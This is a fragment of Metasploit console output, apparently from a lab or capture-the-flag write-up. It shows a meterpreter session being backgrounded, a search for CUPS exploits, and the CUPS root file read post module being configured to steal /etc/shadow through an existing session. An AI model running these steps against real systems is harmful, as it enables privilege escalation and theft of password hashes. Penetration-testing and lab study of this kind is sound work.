 meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > search cups
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/escalate/cups_root_file_read 2012-11-20 normal No CUPS 1.6.1 Root File Read
1 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/cups_bash_env_exec
msf6 exploit(multi/handler) > use 0
msf6 post(multi/escalate/cups_root_file_read) > show options
Module options (post/multi/escalate/cups_root_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
ERROR_LOG /var/log/cups/error_log yes The original path to the CUPS error log
FILE /etc/shadow yes The file to steal.
SESSION yes The session to run this module on
msf6 post(multi/escalate/cups_root_file_read) > set session 3
session => 3
Follow